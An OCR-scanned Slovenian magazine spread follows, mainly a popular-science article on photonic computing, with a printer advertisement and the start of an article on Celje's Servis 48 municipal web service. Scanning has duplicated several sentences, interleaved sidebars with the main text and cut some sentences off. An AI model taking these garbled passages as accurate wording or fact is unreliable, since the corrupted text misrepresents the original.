

**59**

### **PRAKS** optično računalništvo

## Ko fotoni zamenjajo: elektrone

Elektronsko računalništvo uporablja za izvajanje logičnih operacij elektrone, fotonsko računalništvo pa bo uporabljalo fotone laserske svetlobe – več tisočkrat hitreje.

Prednost pred bakrom: Optična vlakna, premera le 50 do 100 mikrometrov, prenašajo več podatkov v obliki valov različnih barv, ki se istočasno gibljejo po vlaknu, medtem ko baker prenaša en sam električni impulz naenkrat.

#### **Piše: Esad Jakupović**

esad.jakupovic@mojmikro.si

anašnje tehnologije v elektronskih računalnikih »priganjajo« elektrone že do njihovih fizičnih meja. Danes tudi manjše izboljšave računalniških sistemov dražijo proces proizvodnje. Zamisel o računalnikih »priganjajo« elektrone že do njihovih fizičnih meja. Danes tudi manjše izboljšave računalniških fotonskih računalnikih je privlačna predvsem zaradi ocene raziskovalcev, da bo njihova cena bistveno nižja, po zaslugi računalniško ustvarjenih **hologramov** iz plastike ali stekla. Optični računalniki pa naj ne bi bili le cenejši v proizvodnji, temveč tudi veliko **hitrejši in zmogljivejši** od svojih elektronskih tekmecev.

#### FOTONSKA LOGIKA

Danes številni operaterji povsod po svetu zamenjujejo svoja bakrena omrežja z **optičnimi vlakni**, saj svetloba opravlja delo prenašanja informacij veliko bolje kot električni tok. **Fotoni** (osnovne enote svetlobe) se namreč gibljejo hitreje in imajo večje pasovne širine kot elektroni. Zato so fotoni po svoji naravi koristnejši od elektronov. Če se jih da vpreči v izvajanje logičnih nalog, ki so osnova računalniškega dela, potem bodo naravna naslednja nadgradnja računalništva. Več kot sto velikih podjetij vlaga velika sredstva v razvoj poceni »**nelinearnih« kristalov**, ki bi bili sposobni z enim svetlobnim žarkom izključevati in vključevati drug svetlobni žarek, kar je nujni pogoj razvoja in proizvodnje povsem fotonskih oz. optičnih računalnikov. Razvoj bi moral najprej pripeljati do praktičnih osnovnih logičnih komponent. Fotonska logika, temelječa na drugačnih fizikalnih načelih, se bo morda pokazala kot ključna za proizvodnjo povsem optičnih računalniških sistemov. V takšnem sistemu bi nenehno preklapljanje toka elektronov iz stanja gibanja v stanje mirovanja in nasprotno povsem zamenjali majceni žarki svetlobe, ki bi z bliskanjem in ugašanjem prenašali informacije in izvajali logična računanja v fotonskih računalnikih s hitrostmi blizu svetlobnim, brez upočasnjevanja fotonov v posameznih kristalih ali njihovega podrejanja elektro-optičnim procesom.

#### POLPREVODNIKI III-V

Kako pa deluje fotonski oz. optični računalnik? V primerjavi s sodobnimi (elektronskimi) optični računalnik kot sredstvo prenašanja podatkov in izvajanja računskih operacij uporablja **impulze svetlobe**. Podatek se pri tradicionalnih računalnikih predstavlja z biti (iz angl. **bi**nary digi**t**s), ki so lahko 1 ali 0 (pravilno ali napačno). Na fizični ravni je 1 pravzaprav (en) elektron. Za izvajanje računskih operacij je treba tok elektronov spuščati skozi logična vrata, sestavljena iz tranzistorjev v procesorju, ki se obnašajo kot stikala. Fotonski računalnik deluje podobno, v

smislu, da prenaša podatke v obliki bitov in z njimi ustrezno ravna. Namesto elektronov pa za bite, kot smo povedali, uporablja fotone. Majceni laser na določen način, recimo s pritiskom na tipko na tipkovnici, dobi ukaz, da odda foton. Ta potuje skozi optično vlakno z odsevanjem z notranje strani kabla, dokler ne doseže matične plošče in procesorja.

Čip je na atomski ravni moč narediti na dva načina. Eden je iz **polprevodnikov III-V**, ki združujejo elemente iz tretjega stolpca tabele periodnega sistema elementov – aluminija, galija ali indija – z enim od elementov iz petega stolpca

#### Z votlim vlaknom do manjših izgub

Standardna optična vlakna prinašajo slabljenje energije svetlobe sorazmerno z njihovo dolžino. Philip Russell in skupina raziskovalcev Univerze v Bathu so razvili **optična vlakna z luknjo na sredi**, v katerih so izgube v primerjavi z navadnimi optičnimi vlakni zmanjšajo. V standardnih vlaknih se namreč svetloba prenaša skozi jedro zaradi popolnega odboja, saj ima jedro višji indeks loma svetlobe kot drugi deli. Plini imajo še manjši indeks loma, zato vlakno ne more biti votlo. Zato je v steklu, četudi je povsem prozorno, moč prenašanja omejena, medsebojno delovanje svetlobe s steklom in svetlobe »s sabo« ustvarja šum, kar še dodatno zmanjšuje moč. Pri večji moči prihaja do uničujočih poškodb v steklu, zlasti na koncih vlaken. Zato je Russlova

skupina ustvarila mehanizem »fotonske razpoke« tako, da je stalila večje število steklenih vlaken in jih raztegnila v optični »kabel«. Mejna področja med steklom in zrakom, ki jih je veliko, so omogočila odboj in razprševanje v večslojnem materialu, odvisno od valovnih dolžin, kota vpada svetlobe in indeksa loma. Prodor svetlobe v večslojni material je pri določenih kotih in valovni dolžini onemogočen in tako je svetloba usmerjena prav zmanjšale izgube, povečala pa se je moč prenašanja. Votlo vlakno lahko primerjamo z mikrovalovnimi antenami. V prihodnosti lahko pričakujemo naprave z optičnimi vlakni, ljave, v še bolj oddaljeni prihodnosti pa tudi



Kako povečati moč in zmanjšati izgube: struktura optičnega vlakna z votlino na sredi.



tabele – fosforom, arzenom ali antimonom. Z vidika zmogljivosti so polprevodniki III-V idealni, saj prenašajo elektrone hitreje kot silicijevi polprevodniki (in zato delujejo pri višjih frekvencah), oddajajo lasersko svetlobo iz votlin v čipu in še zlahka pretvarjajo fotone v elektrone. Žal je polprevodnike III-V izredno težko proizvajati, zato so precej **dragi**. Da bi olajšali in pocenili proizvodnjo, so se raziskovalci lotili **elektrooptičnih hibridov**, ki vsebujejo obe komponenti. tako fotonske kot tudi elektronske.

#### HIBRIDNI PROCESORJI

Elektro-optični hibridni procesorji bodo združili zelo hitre fotonske komponente s poceni elektronskimi na enem samem čipu. Znanstveniki in raziskovalci razvijajo različne vrste komponent, ki bodo združene končno utrle pot fotonskim računalnikom v naše življenje. Ključna lastnost takšnih komponent je sposobnost **pretvarjanja elektronov v fotone**.

Intel je poskrbel za vrsto tovrstnih rešitev, od katerih je ena sprememba zgradbe standardnih silicijevih čipov z dodajanjem majhnih količin cerija ali erbija v sloj silicij-dioksida z nanesenimi silicijevimi nanokristali. Tako je Intel spremenil silicijev čip v **svetlečo diodo** (LED), ki lahko zasije že pod majceno napetostjo. Čip se svetlika v istem ritmu kot elektronski tok, ki teče skozenj. Tako pridobljeno svetlobo je moč uporabiti kot vrsto mikroskopskih diskov silicij-dioksida na »stebrih« silicija. Ko svetloba doseže disk, ga ob-



Velikansko povečanje hitrosti računalnikov: Optična stikala bodo imela vlogo različnih logičnih vrat.

kroži več milijonkrat in mu tako poveča jakost, vse dokler se na koncu ne odda laserskega žarka, ki ga je potem moč usmeriti v optično komponento. Še preprostejši na-

čin, ki ga je tudi razvil Intel, je moduliranje impulzov, ki jih oddaja laser, tako da so skladni z elektroni, ki se gibljejo skozi modulator. Modulator najprej razdeli lasersko svetlobo v dva vala, ki sta sparjena s kondenzatorjema. Ko se kondenzatorja nabijeta z elektronskim tokom, se z vsakega sprosti statično

naelektrenje. Eno reagira z enim od ločenih žarkov, drugo pa z drugim. Ko se dve polovici razdeljenega žarka združita, doline in grebeni valov medsebojno reagirajo in tako modulirajo svetlobni val, da pulzira po istem vzorcu kot prej tok elektronov. Fotoni lahko potem potujejo do kateregakoli fotonskega čipa, ki bo poceni v primerjavi s polprevodniki III-V, ali pa do elektronskega čipa, kjer jih lahko odkrije detekELEKTRIČNO VEZJE KRIŽANJE MOGOČE LE V TREH DIMENZIJAH OPTIČNO VEZJE



Električno križanje (zgoraj) zahteva tri dimenzije, medtem ko optično križanje (spodaj) zahteva le dve dimenziji, saj svetlobni žarki ne vplivajo eden na drugega.

tor fotonov in obdela kot podatke. Žal se tudi optično-elektronski hibridni sistemi srečujejo s problemom. Optični mikročipi III-V **razpadajo pri 80 stopinjah Celzija**, torej pri temperaturi, ki jo običajno dosežejo elektronski procesorji pri delu. To pa pomeni, da morajo biti v hibridnih sistemih čipi III-V daleč od matične plošče, da se ne pregrejejo, kar pa zmanjšuje potencialne zmogljivosti sistema.

**NAS SPLOH KDO LAHKO PREMAGA**  $\blacktriangleright$  tax Z NIŽJIMI STRQŠKI LASTNINE? print >copy >scan



Če iščete učinkovite in zanesljive pisarniške rešitve, naj vam bo v pomoč Kyocera. Prepričljiv primer: naši tiskalniki so prejeli nagrado »BERTL PLATINUM« 2005 za »obratovalne stroške« in »donosnost«. Deistvo torei, ki je konkurenco prisililo, da pomaha z belo zastavo.

XENON FORTE d.o.o., Leskoškova 11, Ljubljana - (01) 5484 800 - www.xenon-forte.si KYOCERA MITA Corporation - www.kyoceramita.com

THE NEW VALUE FRONTIER **B** KYOCERA

### V PRAKSI optično računalništvo

#### TRIRAZSEŽNI PROCESORJI

Zaenkrat obstajata vsaj dva načina izdelave fotonskih mikroprocesorjev. Prvi je uporaba polprevodnikov III-V za razvoj procesorjev, ki bi se obnašali **podobno kot elektronski procesorji.** To pomeni, da bi fotonski čipi za izvajanje logičnih operacij in izračunov uporabljali **logična vrata iz fotonskih tranzistorjev**. Ta vrsta fotonskih procesorjev se verjetno ne bo pojavila vzporedno z drugimi fotonskimi komponentami, razen če bodo raziskovalci razvili fotonske ekvivalente vseh logičnih vrat v današnjih procesorjih. To jim zaenkrat ni uspelo, uspehe v razvoju logičnih vrat so dosegle organizacije, kot je Nasa, ki je izdelala vrata AND, NAND in nekatera druga.

Drugi pristop je ustvarjanje **fotonskih procesorjev**, kakšne danes razvijajo raziskovalci Massachusettskega tehnološkega inštituta (MIT) in Univerze v Kjotu, ki bodo sestavljeni **iz fotonskih kristalov**. Procesor bo imel trirazsežno obliko in bo vseboval različne sloje iz dveh vrst dvorazsežnih fotonskih kristalnih struktur, med katerimi bodo pravilno razporejene odprtine premera okrog 500 nanometrov.

Strukture bodo sposobne lomiti ali upogibati specifične valovne dolžine svetlobe. Ta drugi tip fotonskih procesorjev bo kompleksnejši od prvega, a ga bo mogoče proizvajati v **sedanjih tovarnah čipov** s postopki, ki so že v uporabi, in z materiali, ki jih že uporabljajo v proizvodnji sedanjih računalniških čipov. Ni še jasno, kako bo ta vrsta fotonskih čipov natančno delovala, a raziskovalci pričakujejo, da bo potrebno deset ali več let razvoja, preden bo mogoča njihova vdelava skupaj z drugimi komponentami v fotonske računalnike. Kakorkoli že, fotonski računalniki v tem trenutku še ne obstajajo. Nekatere naprave so deklarirane kot **optična stikala** in jih testirajo v laboratorijih. Tranzistorji, v celoti sestavljeni iz optičnih komponent, so povsem novi in jih še preizkušajo. Popolno funkcionalen optični



3D-kristalni čip: Fotonski čip, ki sta ga skupaj razvila MIT in Univerza v Kjotu

(fotonski) računalnik bi moral biti sestavljen iz množice optičnih tranzistorjev, najmanj 10, verjetno pa nad milijon. Začasna rešitev v razvoju fotonskih računalnikov naj bi bili hibridni elektro-optični sistemi, toda pretvarjanje fotonov v elektrone in nazaj ni dolgoročna rešitev.

#### MNOŽICA ZA MILIJONE ŽARKOV

Optično računalništvo ima številne prednosti, med katerimi so majhnost, velika gostota, velika hitrost, šibko segrevanje, sposobnost dinamične rekonfiguracije, skalabilnost v večje oz. manjše topologije, primernost za delo s slikami, sposobnost množičnega vzporednega računanja, primernost uporabe aplikacij s področja umetne inteligence (za zelo zapletena nevralna omrežja). Prihodnost računalništva gre v smer **velikih vzporednih sistemov na podlagi fotonike** prej kot elektronike.

#### Poenostavljeni fotonski tranzistor

Na sliki sta prikazana ojačevalno (Boolovo) OR-vezje in XOR-vezje. Ko se laserska žarka (a & b) združita, ustvarita interferenčni vzorec na separatorski maski. V tranzistorju je interferenčni vzorec razdeljen na dve coni – temno cono destruktivne interference (DI) in svetlo cono konstruktivne interference (CI). Ko sta oba žarka vključena, se osvetljenost svetle cone poveča za štirikrat. Pri osvetljevanju z enim žarkom vsakemu fotonu na eni coni ustreza foton v drugi coni. Ko vključimo tudi drugi žarek, se število fotonov podvoji, po dva na vsako cono. Ob tem se fotona, usmerjena proti temni coni, preusmerita proti svetli. Tako dobi svetla cona štirikrat več fotonov kot temna. Če je en žarek izključen (c), vzorca ni in svetloba gre skozi luknjo na maski ter ustvari izhod »vključeno« z intenziteto 1. Če sta oba žarka izključena (d), je izključen tudi izhod. Če pa je luknja na maski nameščena v položaj konstruktivne interference (CI), je izhod skozi luknjo, kot smo povedali, štirikrat večji od intenzitete kot pri enem samem žarku. Naprava bo ojačila modulirani vhodni signal, če je drugi žarek vključen ves čas, ali pa bo delovala kot Boolovo oz. logično OR-vezje, če sta oba žarka modulirana. Če je luknja nameščena v položaj, kjer se dogaja destruktivna interferenca (DI) (slika b), se ustvari XOR-vezje.



Osnovni prikaz optičnega tranzistorja, v katerem dva laserska žarka ustvarjata interferenčni vzorec, v tem pa sta dve coni – temna cona destruktivne interference (DI) in svetla cona konstruktivne interference (CI).



Standardizirani fotonski tranzistor: Vhod hologramov A in B prinaša tranzistorju dva optična vhoda, izhodna maska pa loči dve sliki na referenčnih conah, z ojačevanjem oz. Boolovo logiko. Standardizacija omogoča, da izhod iz enega tranzistorja postane vhod v drugi. Holograme in maske je moč izračunavati, delovanje vsakega tranzistorja pa spodbujati ali testirati.

Še verjetneje je, da bodo v prihodnosti sistemi **optoelektronski**, za najrazličnejše namene. Optično računalništvo uporablja neposredno analogijo s prisotnostjo ali odsotnostjo prepoznavnega signala medija, ki vključuje mnoge laserske frekvence v eni sami stezi. Multipleksiranje mnogih frekvenc laserske svetlobe in tudi demultipleksiranje zagotavljajo optična vlakna DWDM (Dense Wavelength Division Multiplexing), optična tehnologija, ki rabi za povečanje pasovne širine prek obstoječih hrbtenic z optičnimi vlakni.

Zanimiva lastnost optičnih računalnikov so **optične steze**, ki lahko prenašajo številne frekvence svetlobe in omogočajo filtriranje posameznih frekvenc s svetlobnimi detektorji. Tako je omogočena gradnja **svetlobnih množic**, v katerih se lahko vsaka od različnih frekvenc laserskih žarkov prenaša, preklaplja ali filtrira. Mogoča je, na primer, uporaba križajočih se stikal za preklapljanje svetlobnega žarka na novo stezo, posebej z nelinearno optiko in mikroelektromehanskih sistemov (MEMS). Množica 200 x 200 optičnih stikal omogoča uporabo 4 milijonov stez, skupaj s tipalom CCD s 4 milijoni tipal za vrnitev fotonskih signalov v svet elektronike.

#### VELIKE DRUŽBENE KORISTI

Fotonsko računalništvo je zaenkrat v »testni« fazi. Sama tehnologija pa napreduje skoraj eks-

## V PRAKSI

#### optično računalništvo



Iskanje novih konceptov: umetnikova vizija računalnika prihodnosti

ponencialno, saj so številna velika podjetja že začela projekte, ki vključujejo fotonsko strojno opremo. V sodobni družbi računalnike uporabljamo za vse: od igranja do pisanja in kompleksnega računanja delovanja tovarne. Ko se bodo končno pojavili v prodaji, bodo imeli fotonski računalniki velikanski vpliv na družbo že s tem, da bodo precej skrajšali čas za kakršnokoli sedanje opravilo in bodo omogočili izračunavanje številnih novih opravil. Zdaj je težko predvideti, za kaj se bodo uporabljali fotonski računalniki čez deset let, a gotovo je, da bodo prinašali veliko korist družbi in omogočili opravljanje vsakovrstnih kompleksnih poslov, ki danes tudi z močnimi superračunalniki zahtevajo precej časa in procesorske moči. Med takšna opravila sodijo, na primer, proteinske analize, napovedi vremena, raziskave na področju raka, planetarne analize ter množica drugih kompleksnih znanstvenih analiz in matematičnih izračunov.

Danes so takšni programi na voljo tudi navadnim uporabnikom, kot delčki kompleksnih



opravil, ki se odvijajo v milijonih posameznih računalnikov ter tako varčujejo čas in procesorsko moč velikih superračunalnikov. Fotonska tehnologija bo ogromno prispevala tudi k razvoju **telekomunikacij**. Nove komponente bodo omogočale **izredno hitrost prometa prek interneta**. Podjetje Cisco je že razvilo optični usmerjevalnik, sestavljen iz 30 optičnih linij, od katerih

vsaka prenaša podatke s hitrostjo do 40 gigabitov v sekundi, kar je dovolj za opravljanje spletnega prometa DSL za 1,6 milijona uporabnikov. Ko bodi prišli na trg fotonski računalniki, močni kot današnji superračunalniki, in bodo dosegli skoraj vsak dom, bo njihovo skupno delo pri še veliko kompleksnejših opravilih od sedanjih zagotovo ogromno prispevalo k blaginji družbe v celoti.



elektronske storitve javne uprave

## Servis 48 - občanom prijazna storitev celjske občine

Po letu dni, odkar v okviru Mestne občine Celje deluje spletna stran Servis 48, je čas, da podrobneje predstavimo storitev, ki je edinstvena v Sloveniji. Celjska občina je namreč novembra lani ponudila svojim občanom interaktivno, javno dostopno in brezplačno storitev, s katero je želela spodbuditi prebivalce, da sodelujejo pri ustvarjanju boljše in lepše podobe mesta.

#### **Piše:Radoš Skrt**

rados.skrt@mojmikro.si

sloganom »Ustvarjajmo podobo mesta!« želi MO Celje spodbuditi občane, ki imajo kakršnekoli ideje, predloge, probleme in vprašanja, ki se nanašajo na področja, za katera skrbi občina, da jih posloganom »Ustvarjajmo podobo mesta!« želi MO Celje spodbuditi občane, ki imajo kakršnekoli ideje, predloge, probleme in vprašanja, ki se nanašajo sredujejo prek spletne strani *www.servis48.si*. Tisti, ki nimajo internetnega dostopa, lahko pokličejo na brezplačno telefonsko številko 080 48 48 ali pa se osebno oglasijo v pisarni Servisa 48 na Trgu celjskih knezov 8.

